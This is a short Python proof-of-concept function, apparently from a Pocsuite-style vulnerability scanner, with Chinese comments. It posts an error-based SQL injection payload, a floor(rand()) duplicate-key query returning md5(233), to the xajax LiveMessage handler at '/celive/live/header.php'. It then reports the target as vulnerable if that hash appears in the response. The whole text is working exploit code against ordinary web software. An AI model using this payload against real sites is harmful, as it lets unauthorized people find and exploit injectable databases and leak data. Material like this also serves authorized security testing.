 1 def _verify(self):
2     result = {}
3     target = self.url + '/celive/live/header.php'
4     post_data = {
5         'xajax': 'LiveMessage',
6         'xajaxargs[0][name]': "1',(SELECT 1 FROM (select count(*),concat("
7                               "floor(rand(0)*2),(select md5(233)))a from "
8                               "information_schema.tables group by a)b),"
9                               "'','','','1','127.0.0.1','2') #"
10     }
11     # 使用 requests 发送 post 请求
12     response = req.post(target, data=post_data, timeout=10)
13     content = response.content
14     # 这个 e165421110ba03099a1c0393373c5b43 就是 md5(233) 的值
15     if 'e165421110ba03099a1c0393373c5b43' in content:
16         result = {'VerifyInfo': {}}
17         result['VerifyInfo']['URL'] = target
18
19     return self.parse_result(result)
inn0team